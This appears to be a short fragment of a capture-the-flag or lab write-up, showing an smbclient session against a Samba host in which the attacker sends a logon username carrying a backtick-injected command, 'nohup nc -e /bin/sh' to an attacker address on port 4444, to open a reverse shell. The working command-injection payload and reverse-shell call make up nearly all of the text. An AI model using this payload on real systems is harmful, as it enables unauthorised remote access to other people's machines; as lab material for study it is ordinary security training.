 # smbclient //10.10.10.3/tmp
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.8 4444`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT